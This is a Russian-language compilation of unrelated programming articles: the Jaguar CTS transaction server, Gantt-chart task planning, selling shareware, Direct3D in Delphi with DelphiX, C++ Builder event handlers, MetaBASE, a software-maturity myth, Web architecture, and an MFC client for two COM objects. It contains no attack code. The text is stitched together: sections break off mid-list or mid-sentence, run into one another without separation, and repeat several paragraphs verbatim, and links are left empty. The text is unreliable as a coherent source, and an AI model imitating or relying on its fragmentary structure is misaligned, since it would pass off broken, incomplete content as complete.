Компонентная разработка Jaguar CTS Из-за короткого жизненного цикла большинства WebOLTP-приложений, быстрая разработка и развертывание приложений обязательны для любого сервера транзакций. С самого начала Jaguar CTS создавался с целью облегчить труд разработчиков.
В этом плане Jaguar CTS имеет такие возможности как:
Интеграция инструментальных средств быстрой разработки приложений Разработчики могут использовать любой инструментарий для разработки апплет и сервлет Jaguar CTS, включая:
Jaguar CTS Package Manager WebOLTP приложения состоят из ряда элементов, включая страницы, апплеты и сервлеты, которые должны совместно управляться и работать. Большинство инструментальных средств, однако, реализуют только какой-либо один фрагмент общей картины, предоставляя разработчикам или администраторам самим вручную координировать работу всего комплекса. Jaguar CTS решает эту проблему, предоставляя разработчикам уникальное средство, обладающее большими возможностями, - Package Manager, который позволяет группировать все связанные элементы и компоненты вместе для простого управления и развертывания.
Package Manager обладает такими свойствами как:
Jaguar CTS действительно решает эту фундаментальную проблему. Во-первых, Jaguar CTS имеет мощный встроенный API обработки результирующих выборок, доступный всем клиентским апплетам. Во-вторых, Jaguar CTS позволяет разработчикам определять результат, который возвращается компонентом. Таким образом, существующие DataWindow и другие средства управления связанными данными могут автоматически генерировать логику представления для тонких клиентов.
Интеграция компонентов третьих фирм Так как Jaguar CTS поддерживает стандартные компонентные модели, то для работы с ним могут быть приобретены компоненты третьих фирм из широкого диапазона имеющихся в настоящее время на рынке. Это улучшает производительность разработчика и ведет к более функциональным приложениям.
Доступные компоненты включают:

Рисунок 7. Управление транзакциями в Jaguar CTS.
Синхронное управление транзакциями Диспетчер транзакций Jaguar CTS Transaction Manager с помощью “неявных транзакций” скрывает почти всю сложность координации и управления транзакциями от разработчиков приложений. Управляя неявными транзакциями, разработчики при развертывании компонента определяют, является ли он “транзакционным”. Во времени работы Jaguar CTS Transaction Manager автоматически управляет границами транзакции и гарантирует непротиворечивость транзакции во всех транзакционных компонентов и основной СУБД. При двухфазном коммите (two-phase commit), когда необходимо координировать изменения на множестве СУБД, Jaguar CTS автоматически и непосредственно вызывает Microsoft DTC или XA координатор транзакций. Формирование очереди в базах данных для асинхронного управления транзакциями Хотя синхронная обработка транзакций подходит для многих приложений, увеличивающийся доля WebOLTP бизнес-транзакций порождает множество физических транзакций в ряде новых и старых систем. Например, новая WebOLTP система ввода/регистрации заказов могла бы брать заказы непосредственно от заказчиков через Интернет. Когда заказ размещен, это порождает транзакции в системе доставки и, соответственно, в системе составления счетов (см. Рисунок 7). Каждый шагобязательно выполнится, но только, если пользователь может подождать. Однако непрактично вынуждать пользователя Интернет ждать завершения всех операций во всех подсистемах, потенциально не всегда доступных. Чтобы решить эту проблему, Jaguar CTS предлагает вариант обработки типа “запустил и забыл” (“fire and forget”), с использованием нового сервиса dbQ. С помощью dbQ пользователь просто помещает заказ в систему регистрации, подтверждает его и возвращается к своей работе (или серфингу, шахматам etc.). DbQ, используя надежную передачу сообщений, гарантирует, что системы доставки и учета получат данные о новом заказе. В отличие от универсальных систем передачи сообщений, dbQ использует продвинутую технологию формирования очереди в базе данных, чтобы обеспечить выполнение изменений в системе регистрации заказов и передать сообщение в системе доставки как об успешном завершении, так и об откате транзакции.Основные возможности dbQ включают:
Сетевое планирование – Кто? Когда? Сколько?
После того, как руководитель проекта получил спецификацию системы, как-то: диаграммы пакетов, диаграммы классов этих пакетов и диаграммы взаимодействия, - то следует приступать к сетевому планированию задач по реализации кода между программистами, которые находятся в его подчинении. Для этой цели, на мой взгляд, следует применять диаграмму Ганта. Пример такой диаграммы изображен на рис. 6. Рис.6
Сначала руководитель проекта должен создать список ресурсов, т.е. программистов. Потом создать задачи крупного порядка, например, их можно позаимствовать из названий пакетов, и связать эти задачи, дабы установить порядок их исполнения на основе зависимостей между пакетами. Каждой задаче нужно назначить ее предварительную продолжительность. К полученным задачам прикрепить ресурсы (программистов), которые будет их исполнять. Следует внимательно следить за тем, что бы программист не получил задач требующих от него не 8-ми, а 16-ти часовой рабочий день. Далее, следует разбить крупные задачи на более мелкие подзадачи. С помощью так называемого work breakdown structure руководитель проекта должен получить иерархию задач. Это необходимо для того что бы с одной стороны точнее оценить временные затраты на задачи высшего порядка, а с другой стороны, точно сформулировать - что и когда должен делать каждый программист. Для этого этапа рекомендую использовать MS Project. Он позволит удобно и быстро распределить задачи и распечатать листочки с заданиями для программистов.
После того как руководитель проекта получит сетевой график в первом приближении, то уже можно более реалистично увидеть, сколько времени будет длиться проект и сколько ресурсов он требует.
Рис.6
Сначала руководитель проекта должен создать список ресурсов, т.е. программистов. Потом создать задачи крупного порядка, например, их можно позаимствовать из названий пакетов, и связать эти задачи, дабы установить порядок их исполнения на основе зависимостей между пакетами. Каждой задаче нужно назначить ее предварительную продолжительность. К полученным задачам прикрепить ресурсы (программистов), которые будет их исполнять. Следует внимательно следить за тем, что бы программист не получил задач требующих от него не 8-ми, а 16-ти часовой рабочий день. Далее, следует разбить крупные задачи на более мелкие подзадачи. С помощью так называемого work breakdown structure руководитель проекта должен получить иерархию задач. Это необходимо для того что бы с одной стороны точнее оценить временные затраты на задачи высшего порядка, а с другой стороны, точно сформулировать - что и когда должен делать каждый программист. Для этого этапа рекомендую использовать MS Project. Он позволит удобно и быстро распределить задачи и распечатать листочки с заданиями для программистов.
После того как руководитель проекта получит сетевой график в первом приближении, то уже можно более реалистично увидеть, сколько времени будет длиться проект и сколько ресурсов он требует.
Sharew.shtml
Как стать шареварщиком, или как заработать деньги своим умом. Олег Сергудаев,- Программы для надежной работы и интересного отдыха (для Win 95/98/2000/NT). Вам пригодятся наши программы. Все, так или иначе, пользуются шареварными (условно-бесплатными) программами. Достаточно вспомнить такие программы как Far, WinRar, Windows Commander и много других. А почему же так мало российских программ, что мешает программистам-одиночкам зарабатывать достойные деньги - незнание английского языка, нежелание или что-то еще? В этой статье я поделюсь своим опытом и постараюсь помочь () стать разработчиком шареварных программ. Итак... Для начала необходимо определиться, на какой рынок ориентироваться: российский (под российским я понимаю и все пространство СНГ) или зарубежный. Мое личное мнение такое, что в России заработать какие-то деньги продажей программ практически невозможно. Потому что программу продавать придется по 100, 200 рублей, дороже никто не купит. Да и сильна в России жажда бесплатного. В этом случае ориентироваться можно только на организации. Но это, значит, ограничивать круг программ, которые могут купить (попробуй, например, предложи начальству купить какой-нибудь красивый скринсейвер). Кроме того, в нашей стране еще существует такая проблема как кредитные карточки, вернее недостаточная их распространенность. Ведь для того, чтобы купить Вашу программу нужно (как обычно) идти в сберкассу, стоять там очередь, а потом посылать квитанцию автору. Многих уже это останавливает от покупки. Другое дело зарубежные покупатели - не вставая с места, написали номер кредитной карточки, перевели деньги, и покупка состоялась. Решение как всегда где-то посередине. Основной акцент надо делать на зарубеж, но и поддерживать российскую сторону. Например, продавать в России по низким ценам или раздавать бесплатно. Таким образом, Вы и в российском интернете раскрутитесь и за рубежом. А потом, когда ситуация наладится, можно будет и цены устанавливать. В любом случае Вы окажитесь в выигрыше - Вас будут знать и здесь и там. Итак, что нужно, для того чтобы продавать свои собственные программы.
Во-первых, как минимум нужно знать какой-нибудь язык программирования (C, Pascal, Visual Basic). Причем не просто знать о нем, а программировать на достаточно хорошем уровне, ведь плохо написанную программу покупать никто не будет (книги типа "Делфи для чайников" здесь не помогут). Во-вторых, необходимо знание языка гипертекстовой разметки (HTML). Обязательно должна быть страничка, где Вы будете представлять свои программы. Причем она должны быть простой, со вкусом, с удобной навигацией, не перегруженной графикой и самой полной информацией о Ваших программах. Здесь () мы так и попытались сделать. Кроме того, читайте книги, смотрите, как сделаны другие такого же плана сайты и пытайтесь сделать лучше. Наконец, самый больной вопрос для русскоязычных граждан - английский язык. Как ни крути, минимальное знание его просто жизненно важно. Ведь и страничку, и помощь по программе, и сам интерфейс программы - все нужно делать на английском языке. Не стоит расстраиваться, если вы не обладаете этими знаниями. Просто нужно объединиться с кем-нибудь, тем более что одному заниматься этим тяжело. А вдвоем, втроем вполне по силам (и по средствам). Например, один пишет программы, второй занимается веб-дизайном, обновляя страничку, третий занимается переводом на английский язык, приходящей почтой и пр. Таким образом, каждый занимается своим любимым делом. К тому же и расходы делить придется поровну, получается не так много, как если б занимался этим один. Вообще можно и вдвоем организоваться и платить переводчику или выплачивать ему процент с продажи. После того, как Вы написали программу, создали страничку необходимо где-то ее разместить и купить доменное имя, если его еще нет. В самом лучшем случае оно должно быть второго уровня (типа ), первый уровень это расширение .com, .ru, .org, .net и пр. Но можно и третьего уровня (), но не больше. Если имя очень длинное, его будет трудно запомнить, да и мне кажется потратить 20 долларов (именно столько стоит доменное имя сроком на 1 год) на доменное имя второго уровня - это не так уж много.
Все это можно приобрести в одном месте () - там же можно заказать и доменное имя (40$ - на два года), и место (10Мб - 10$ в месяц, 50$ - 20$ в месяц, 100Мб - 30$ в месяц). Для шареварщиков есть скидки. У них можно платить в рублях и за доменное имя и за хостинг. Отношение к Вам доброжелательное, и на любой вопрос всегда ответят, да и еще очень подробная статистика по сайту. Рекомендую сразу купить место на 50 Мб, в это случае ограничение на трафик нет. Поясню на примере. Когда посетитель заходит на Ваш сайт, браузер скачивает на диск (память) все картинки, текст и пр. Все это имеет какой-то размер и если посетителей достаточно много, то и размер скаченного достаточно велик. А скачивает он именно с сервера, где расположена Ваша страничка. Например, заглавная страничка занимает 100 Кб. Представьте, что ее посетило 100 человек в день - это составит 10 000 Кб (около 9,7 Мб) плюс Ваши файлы, которые Вы выкладываете, их тоже умножьте на число скачанных. В итоге, к примеру, Ваш трафик получился 30 Мб в день. А теперь эти 30 Мб умножьте на 30 дней - получилось 900 Мб. У многих компаний, предоставляющих хостинг, стоит ограничение на трафик (например, 1 Гб в месяц) - будьте внимательны. Иногда за превышенный трафик берут отдельную плату. В принципе компаний занимающихся хостингом достаточно много, можно найти и дешевле (но не забывайте, что бесплатный сыр только в мышеловке), потому что бывает так, что вроде дешевле, но заставляют баннер на пол страницы вывешивать. Итак, у Вас готова и страничка и программа (программы), есть доменное имя, есть место, где это все разместилось, осталось решить орг. вопросы, а именно куда будут приходить заработанные Вами деньги. Для этого надо открыть два счета (на чье имя - договоритесь между собой) - валютный и рублевый, не забудьте сделать доверенность товарищу, чтобы он в случае Вашего отсутствия мог снять деньги. Сделать это можно в любом банке. Спишите все реквизиты своего банка и особенно Вашего счета. Для чего это нужно? Все эти данные Вы впишите на сайте регистратора.
Регистратор - это компания, которая принимает от покупателей деньги (беря естественно процент от суммы продажи Вашей программы). Они проверяют кредитные карточки, принимают деньги всеми возможными способами, а регистраторы, работающие в России, кроме того, заключают договор с Вами, решая проблему с налогами. Западные регистраторы договор, конечно, пришлют, но с налоговой Вы будете разбираться сами. Будем надеяться, что в скором времени все наладится. Компания обещала решить этот вопрос, сходите, поспрашивайте. Из западных очень рекомендую RegSoft (), из крупных еще ShareIt () , RegNow (), впрочем, их достаточно много, поэтому выбирайте, где сервис получше, а не где процент меньше. Из российских регистраторов - это , , . Первые два регистратора имеют шикарную систему приема денег, она находится по адресу . Вам надо просто зарегистрироваться, зарегистрировать программу и получить ссылку, нажав на которую покупатель сможет купить Вашу программу. Если что не понятно почитайте раздел вопросов и ответов, там все подробно расписано. Теперь у Вас все есть, осталось всего малость, а именно, свои программы нужно разместить на, так называемых, софт-каталогах.
| Из российских это: | Из зарубежных: |
Система координат
В Direct3D она соответствует так называемому правилу "левой руки". Суть правила в том, что если Вы растопырите пальцы левой руки так, что указательный палец будет направлен к экрану, большой к потолку, а средний параллельно столу туда, где обычно лежит мышиный коврик, то большому пальцу будет соответствовать координата Y, среднему - X, указательному Z. Говоря короче координата Z направлена как бы вглубь экрана (я во всяком случае нахожусь по эту его сторону :-)), координата Y - вверх, координата X - вправо (все рисунки из SDK). Возможно Вам это покажется непривычным. А что Вы тогда скажите на это - в DirectX цвета задаются тремя составляющими R,G,B, каждая из которых - число с плавающей точкой в диапазоне [0-1]. Например белый цвет - (1,1,1), серенький (0.5,0.5,0.5), красный (1,0,0) ну и т.д. Все трехмерные объекты задаются в виде набора (mesh) многоугольников (граней - faces). Каждый многоугольник должен быть выпуклым. Вообще-то лучше всего использовать треугольники - более сложные многоугольники все равно будут разбиты на треугольники (на это уйдет столь драгоценно процессорное время). Грани (faces) состоят из вершин (vertex).
Возможно Вам это покажется непривычным. А что Вы тогда скажите на это - в DirectX цвета задаются тремя составляющими R,G,B, каждая из которых - число с плавающей точкой в диапазоне [0-1]. Например белый цвет - (1,1,1), серенький (0.5,0.5,0.5), красный (1,0,0) ну и т.д. Все трехмерные объекты задаются в виде набора (mesh) многоугольников (граней - faces). Каждый многоугольник должен быть выпуклым. Вообще-то лучше всего использовать треугольники - более сложные многоугольники все равно будут разбиты на треугольники (на это уйдет столь драгоценно процессорное время). Грани (faces) состоят из вершин (vertex).
 Грань становится видимой если она повернута так, что образующие ее вершины идут по часовой стрелке с точки зрения наблюдателя. Отсюда вывод - если Ваша грань почему-то не видна - переставьте вершины так, чтоб они были по часовой стрелке. Кроме того имеются другие объекты - источники света (прямой свет - directional light и рассеянный свет - ambient light), т.н. камера, текстуры, которые могут быть "натянуты" на грани и прочая, прочая: Наборы объектов составляют т.н. frames (затрудняюсь дать этому русское название). В Вашей программе всегда будет хоть один главный frame, называемый сцена (scene), не имющий фрейма-родителя, остальные фреймы принадлежат ему или друг другу. Я не буду долго разговаривать о том, как инициализировать все это хозяйство, для Дельфи-программиста достаточно разместить на форме компонент TDXDraw из библиотеки DelphiX.
Перейдем однако к делу. Запустите-ка Дельфи и откройте мою (честно говоря не совсем мою - большую часть кода написал Hiroyuki Hori - однако не будем заострять на этом внимание :-)) учебную программку - . Найдите метод TMainForm.DXDrawInitializeSurface.
Этот метод запускается при инициализации компонента TDXDraw.
Грань становится видимой если она повернута так, что образующие ее вершины идут по часовой стрелке с точки зрения наблюдателя. Отсюда вывод - если Ваша грань почему-то не видна - переставьте вершины так, чтоб они были по часовой стрелке. Кроме того имеются другие объекты - источники света (прямой свет - directional light и рассеянный свет - ambient light), т.н. камера, текстуры, которые могут быть "натянуты" на грани и прочая, прочая: Наборы объектов составляют т.н. frames (затрудняюсь дать этому русское название). В Вашей программе всегда будет хоть один главный frame, называемый сцена (scene), не имющий фрейма-родителя, остальные фреймы принадлежат ему или друг другу. Я не буду долго разговаривать о том, как инициализировать все это хозяйство, для Дельфи-программиста достаточно разместить на форме компонент TDXDraw из библиотеки DelphiX.
Перейдем однако к делу. Запустите-ка Дельфи и откройте мою (честно говоря не совсем мою - большую часть кода написал Hiroyuki Hori - однако не будем заострять на этом внимание :-)) учебную программку - . Найдите метод TMainForm.DXDrawInitializeSurface.
Этот метод запускается при инициализации компонента TDXDraw.
Обратите внимание, что DXDraw инкапсулирует D3D, D3D2, D3Ddevice, D3DDevice2, D3DRM, D3DRM2, D3DRMDevice, D3DRMDevice2, DDraw - ни что иное как соответствующие интерфейсы DirectX. (только в названиях интерфейсов Microsoft вместо первой буквы D слово IDirect). Инициализация компонента очень подходящее место, чтоб выбрать кое какие режимы (что и делается в программке). Обратите внимание на DXDraw.D3DRMDevice2.SetRenderMode(D3DRMRENDERMODE_BLENDEDTRANSPARENCY or D3DRMRENDERMODE_SORTEDTRANSPARENCY); - Эти два флага установлены вот для чего - если у нас два треугольника находятся один под другим и оба видны (т.е. вершины у них по часовой) нужно их сперва отсортировать по координате Z чтоб понять кто кого загораживает. Включает такую сортировку флаг, названный скромненько эдак, по Microsots-ки: D3DRMRENDERMODE_SORTEDTRANSPARENCY. Однако как говаривал К. Прутков - смотри в корень. Корнем же у нас является метод TMainForm.DXDrawInitialize(Sender: TObject); Здесь сначала создаются два фрейма - Mesh и Light, для нашего видимого объектика и для лампочки, его освещающей. MeshFrame.SetRotation(DXDraw.Scene, 0.0, 10.0, 0.0, 0.05); (первые три цифры - координаты вектора вращения, последний параметр - угол полворота) . Тонкое (не очень правда :-)) отличие между методами SetRotation и AddRotation в том, что AddRotation поворачивает объект только один раз, а SetRotation - заставляет его поворачиваться на указанный угол при каждом следующей итерации (with every render tick) Потом создается т.н. MeshBuilder - специальный объект, инкапсулирующий методы для добавления к нему граней. Этот обьект может быть загружен из файла (и естественно сохранен в файл). По традиции файлы имеют расширение X. (насколько мне извесно эта традиция возникла еще до появления сериала X-Files :-)) В самом же деле - в конце 20 века задавать координаты каждого треугольника вручную: Можно заставит сделать это кого то еще - а потом просто загрузить готовый файл :-). Ну а если серьезно в DirectX SDK входит специальная утилита - conv3ds. {conv3ds converts 3ds models produced by Autodesk 3D Studio and other modelling packages into X Files. } Однако создадим объект вручную - ну их эти Х-файлы. Наш объект будет состоять из 4-х граней (ни одного трехмерного тела с меньшим количеством граней я не смог придумать).
Естественно каждая грань - треугольник, имеющий свой цвет. MeshBuilder.Scale(3, 3, 3); - Увеличиваем в три раза по всем координатам. Наконец MeshFrame.AddVisual(MeshBuilder); - наш MeshBuilder готов, присоединяем его как визуальный объект к видимому объекту Mesh. DXDraw.Scene.SetSceneBackgroundRGB(0,0.7,0.7); - Как понятно из названия метода цвет фона. (Видите - я не врал RGB-цвет действительно задается числами с плавающей точкой :-)) Интересные дела творятся в методе TMainForm.DXTimerTimer. (небольшая тонкость - это не обычный таймер, а DXTimer из библиотеки DelphiX) DXDraw.Viewport.ForceUpdate(0, 0, DXDraw.SurfaceWidth, DXDraw.SurfaceHeight); указываем область, которую нужно обновить (не мудрствуя лукаво - весь DXDraw.Surface) DXDraw.Scene.Move(1.0); - применяем все трехмерные преобразования, добавленные методами вроде AddRotation и SetRotation к нашей сцене. (вот где собака то порылась: :-) вычисления новых координат точек начнутся не сразу после метода AddRotation а только здесь) DXDraw.Render - Рендерим (ну как же это по русски то? :-)) DXDraw.Flip - выводим результат рендеринга на экран (аминь :-)); (в этом методе помещены также несколько строк, выводящих на экран число кадров в секунду и информацию о поддержке Direct3D аппаратурой или программно - пригодится при отладке) Метод FormKeyDown. Здесь проверяется код нажатой клавиши - если Alt+Enter - переходим из оконного в полноэкранный режим (клево, правда? :-)) и наоборот. Напоследок пара слов о DXDrawClick. Просто выводим FileOpenDialog - Вы можете поэкспериментировать с x-файлами. Пока все. Пишите: , Описанный в статье пример Вы можете скачать (198К). Продолжение (на сайте ): Часть I: Часть II: Часть III:
Сложность реализации
Предложенная мной спецификация имеет точки соприкосновения со спецификацией EJB в плане целей, но не содержит ограничения на архитектуру безопасности, бизнес-объектов и их описаний. Спецификация не имеет узкую направленность на конкретную распределенную технологию, такую как RMI, и определяет архитектуру клиентских приложений, чего нет в спецификации EJB. Использование уже готовых реализаций спецификации EJB очень привлекательно по сравнению с самостоятельной реализацией, предложенной мной спецификации, но в силу своих ограничений может быть отвергнута. Для получения первой версии реализации спецификации каркаса системы с распределенной архитектурой было затрачено шесть месяцев группой программистов из 6 человек с 8 часовым рабочим днем и 5 дневной рабочей неделей. Для тех организаций, которые решили воспользоваться данной спецификацией, следует предварительно просчитать все плюсы и минусы ввязывания в данную разработку.инспектора объектов показывает список событий,
Страница событий (Events) инспектора объектов показывает список событий, распознаваемых компонентом (программирование для операционных систем с графическим пользовательским интерфейсом, в частности, для Windows 95 или Windows NT предполагает описание реакции приложения на те или иные события, а сама операционная система занимается постоянным опросом компьютера с целью выявления наступления какого-либо события). Каждый компонент имеет свой собственный набор обработчиков событий. В C++ Builder следует писать функции, называемые обработчиками событий, и связывать события с этими функциями. Создавая обработчик того или и ого события, вы поручаете программе выполнить написанную функцию, если это событие произойдет. Для того, чтобы добавить обработчик событий, нужно выбрать на форме с помощью мыши компонент, которому необходим обработчик событий, затем открыть страницу событий инспектора объектов и дважды щелкнуть левой клавишей мыши на колонке з ачений рядом с событием, чтобы заставить C++ Builder сгенерировать прототип обработчика событий и показать его в редакторе кода. При этом автоматически генерируется текст пустой функции, и редактор открывается в том месте, где следует вводить код. Курсор позиционируется внутри операторных скобок { ... }. Далее нужно ввести код, который должен выполняться при наступлении события. Обработчик событий может иметь параметры, которые указываются после имени функции в круглых скобках. Рис.4. Прототип обработчика событий.
Рис.4. Прототип обработчика событий.
Составные части MetaBASE
MetaGen - менеджер проектов MetaBASE (написанный на Delphi). Он транслирует модель данных в объекты MetaBASE и сохраняет их в специализированном словаре данных (Metamodel). Позже этот словарь данных используется как средой разработки Delphi, так и разработанным приложением во время выполнения. MetaGen также может осуществлять перенос измененных объектов MetaBASE обратно в модель данных. Иными словами, это полноценный инструмент two-way-tool. Metamodel - объект, который содержит всю информацию об объектах модели данных - сущностях, индексах, атрибутах, доменах и связях. Кроме того, Metamodel содержит расширенные атрибуты типа масок, меток и т.д., которые могут быть изменены в редакторе MetaBASE Editor.. Все объекты модели данных доступны при создании приложения. MetaBASE Editor- иерархическое окно просмотра метамодели, позволяющее редактировать модель данных, изменять расширенные атрибуты, синхронизировать модели данных в ER-диаграмме и в словаре данных, выбирать интерфейсные элементы для отображения таблиц и полей, выбирать способ доступа к данным (таблица или запрос). Этот редактор метаданных используется в среде разработки в качестве редактора свойств компонент, входящих в комплект поставки MetaBASE (рис.1). Библиотека визуальных компонентов MetaBASE, имеющих прямой доступ к словарю данных.. Эти VCL-компоненты существуют в 16-разрядном и 32-разрядном вариантах. Среди них имеются модуль для определения бизнес-правил, осуществляющий связь со словарем данных, наследники стандартных компонент со страниц Data Access и Data Controls, обращающиеся к модели данных во время проектирования и выполнения, а также ряд специфических компонент для отображения данных из связанных таблиц, формулирования и выполнения QBE-запросов, поиска и сортировки по индексам,Совершенствование процесса и модели зрелости разработки ПО
Миф, связанный с этой тенденцией современной программной инженерии, состоит в следующем: измерение зрелости процесса разработки в некоторой организации эквивалентно измерению качества ПО, которое эта организация производит. Отсюда неявно следует, что построение более зрелого процесса разработки обеспечивает создание более зрелого ( более качественного) ПО. Само по себе усовершенствование процесса разработки, так же как и ранжирование коллективов по уровню профессионализма (особенно по стандартизованной методике типа CMM) безусловно похвально. Однако практика доказывает, что предположение об однозначной связи между официально засвидетельствованными рейтингами зрелости процессов и качеством производимого ПО ошибочно. К сожалению, в компьютерной индустрии этот миф получил чрезвычайно широкое распространение.Современная ифраструктура Internet
Современная ифраструктура Internet представлена на Рис.2. и включает в себя:
Рисунок 2. Базовая и расширенная архитектура Web.
Стандартные средства связи между броузером и сервером на основе протокола (Hypertext Transfer Protocol).
Базовая инфраструктура была разработана и до сих пор вполне подходит для публикации статической информации, например, данных маркетинговых исследований.
Как показано на Рис.3, базовая инфраструктура Internet за последнее время была раширена в смысле большей динамичности приложений (интерактивных возможностей пользователей) за счет:

Рисунок 3. Новая архитектура для WebOLTP
Однако, даже с учетом этих расширений большинство реализаций Internet-инфраструктур неспособны обрабатывать крупные транзакции. До настоящего времени, различные компании пытались соединять базы данных и Web-серверы вместе. Но без инструментальных средств разработки и администрирования, результаты оказываются в лучшем случае неудобными и сложными в сопровождении.
Создание клиентского приложения для обоих COM объектов
Мы собираемся создать клиентское приложение, которое будет поддерживать два COM объекта GasTankLevelGetter и FishTankLevelGetter. Используя AppWizard, создайте MFC диалог приложения, который бы поддерживал и управляющие элементы Automation, и ActiveX одновременно (укажите это в соответствующих check box во время работы с AppWizard).Как только вы создали приложение, отредактируйте ваш основной диалог в редакторе ресурсов, так чтобы он имел сходство с следующим:

Если вы создали класс диалога и добавили указатели сообщений для кнопок, вам необходимо открыть этот класс и добавить несколько членов класса и методов класса. Первое, что мы сделаем, - это опишем далее интерфейс ILevelGetter так, чтобы мы могли добавлять члены класса (class member) для этого типа интерфейса. Во-вторых, добавим два дополнительных метода класса (class methods) ClearMembers и SetNewData и два члена класса m_pILevelGetter и m_sLastCalled. Затем, используя Class Wizard, добавим методы OnDestroy и OnTimer. Как только это сделано, ваше описание класса должно быть таким, как показано ниже.
В конструкторе класса проинициализируйте переменные членов класса как это показано ниже:
//-------------------------------------------------------------- CLevelViewerDlg::CLevelViewerDlg(CWnd* pParent /*=NULL*/) : CDialog(CLevelViewerDlg::IDD, pParent) { //{{AFX_DATA_INIT(CLevelViewerDlg) //}}AFX_DATA_INIT m_hIcon = AfxGetApp()->LoadIcon(IDR_MAINFRAME); m_pAutoProxy = NULL; m_pILevelGetter = NULL; m_sLastCalled = _T("CheckedGas"); } Реализация метода ClearMembers приводится далее. Эта функция очищает элементы управления диалога (dialog controls). (Отметим, что мы использовали бы Dialog Data exchange для членов класса.)
//-------------------------------------------------------------------- void CLevelViewerDlg::ClearMembers() { CWnd* pWnd = GetDlgItem(IDC_TANK_TYPE); if(pWnd != NULL) pWnd->SetWindowText(""); pWnd = GetDlgItem(IDC_LOWEST_SAFE); if(pWnd != NULL) pWnd->SetWindowText(""); pWnd = GetDlgItem(IDC_HIGHEST_SAFE); if(pWnd != NULL) pWnd->SetWindowText(""); pWnd = GetDlgItem(IDC_CURRENT); if(pWnd != NULL) pWnd->SetWindowText(""); pWnd = GetDlgItem(IDC_MESSAGE); if(pWnd != NULL) pWnd->SetWindowText(""); } OnDestroy, показанный ниже, используется для очистки при закрытии диалога.
//-------------------------------------------------------------------- void CLevelViewerDlg::OnDestroy() { CDialog::OnDestroy(); KillTimer(1); } Данный класс использует OnTimer для вызова методов кнопок OnFish и OnGas так, что пользователю не требуется нажимать кнопки для обновления данных.
//-------------------------------------------------------------------- void CLevelViewerDlg::OnTimer(UINT nIDEvent) { if(m_sLastCalled == _T("CheckedFish")) OnGas(); else OnFish(); }
//-------------------------------------------------------------------- BOOL CLevelViewerDlg::OnInitDialog() { CDialog::OnInitDialog(); SetIcon(m_hIcon, TRUE); // Set big icon SetIcon(m_hIcon, FALSE); // Set small icon OnGas(); //obtain data SetTimer(1, 4000, NULL); //set timer for 4 seconds return TRUE; // return TRUE unless you set the focus to a control } Теперь мы готовы описать реализацию наших методов кнопок OnFish и OnGas, которые вызываются попеременно каждые 4 секунды. Обе эти функции идентичны на процедурном уровне; они передают CLSID и IID в SetNewData. Единственная разница состоит в том, что CLSID и IID, передаваемые методом OnGas, используются в GasTankLevelGetter, а CLSID и IID передаваемые методом OnFish, - в FishTankLevelGetter.
OnGas возвращает CLSID, взятый из строки GUID, которая имеется в данных coclass TypeLib. Таким же образом возвращается IID и, кроме того, он отображается в OLE/COM Object Viewer. Как только получены GUID, вызывается SetNewData.
//-------------------------------------------------------------------- void CLevelViewerDlg::OnGas() { m_sLastCalled = _T("CheckedGas"); CLSID clsid; IID iid; HRESULT hRes; hRes = AfxGetClassIDFromString( "{8A544DC6-F531-11D0-A980-0020182A7050}", &clsid); if(SUCCEEDED(hRes)) { hRes = AfxGetClassIDFromString( "{8A544DC5-F531-11D0-A980-0020182A7050}", &iid); if(SUCCEEDED(hRes)) SetNewData(clsid, iid); } } Метод SetNewData, показанный ниже, создает instance в GasTankLevelGetter COM объекте или FishTankLevelGetter COM объекте в зависимости от CLSID. После этого SetNewData вызывает методы интерфейса ILevelGetter для получения данных.
//-------------------------------------------------------------------- void CLevelViewerDlg::SetNewData(const CLSID& clsid, const IID& iid) { ClearMembers(); ASSERT(m_pILevelGetter == NULL); HRESULT hRes = CoCreateInstance(clsid, NULL, CLSCTX_ALL, iid, (void**)&m_pILevelGetter); if(!SUCCEEDED(hRes)) { m_pILevelGetter = NULL; return; } long lLowestSafeLevel, lHighestSafeLevel, lCurrentLevel; BSTR bstrMessage = NULL; m_pILevelGetter->GetLowestPossibleSafeLevel(&lLowestSafeLevel); m_pILevelGetter->GetHighestPossibleSafeLevel(&lHighestSafeLevel); m_pILevelGetter->GetCurrentLevel(&lCurrentLevel); m_pILevelGetter->GetTextMessage(&bstrMessage); m_pILevelGetter->Release(); m_pILevelGetter = NULL; CString sLowest, sHighest, sCurrent, sMessage; sLowest.Format("%d",lLowestSafeLevel); sHighest.Format("%d",lHighestSafeLevel); sCurrent.Format("%d",lCurrentLevel); sMessage = bstrMessage; ::SysFreeString(bstrMessage); CString sItem; if(m_sLastCalled == _T("CheckedFish")) { //we are checking the fish tank now sItem = _T("Fish Tank"); } else //m_sLastCalled == _T("CheckedGas") { //we are checking the fish tank now sItem = _T("Gas Tank"); } CWnd* pWnd = GetDlgItem(IDC_TANK_TYPE); if(pWnd != NULL) pWnd->SetWindowText(sItem); pWnd = GetDlgItem(IDC_LOWEST_SAFE); if(pWnd != NULL) pWnd->SetWindowText(sLowest); pWnd = GetDlgItem(IDC_HIGHEST_SAFE); if(pWnd != NULL) pWnd->SetWindowText(sHighest); pWnd = GetDlgItem(IDC_CURRENT); if(pWnd != NULL) pWnd->SetWindowText(sCurrent); pWnd = GetDlgItem(IDC_MESSAGE); if(pWnd != NULL) pWnd->SetWindowText(sMessage); } Поскольку интерфейсы одинаковы, мы уверены, что методы будут работать с обоими COM объектами.
Последние два шага должны реализовать OnFish и включить определение интерфейса.
//-------------------------------------------------------------------- void CLevelViewerDlg::OnFish() { m_sLastCalled = _T("CheckedFish"); CLSID clsid; IID iid; HRESULT hRes = AfxGetClassIDFromString( "{7F0DFAA3-F56D-11D0-A980-0020182A7050}", &clsid); if(SUCCEEDED(hRes)) hRes = AfxGetClassIDFromString( "{7F0DFAA2-F56D-11D0-A980-0020182A7050}", &iid); if(SUCCEEDED(hRes)) SetNewData(clsid, iid); } Определение интерфейса, созданное чисто виртуальными членами класса, включается в верхнюю часть файла описания реализации ( хотя его можно поместить в описание класса или отдельный .h файл), так что член класса m_pILevelGetter типа ILevelGetter* "знает" свои методы. Определение интерфейса представлено ниже:
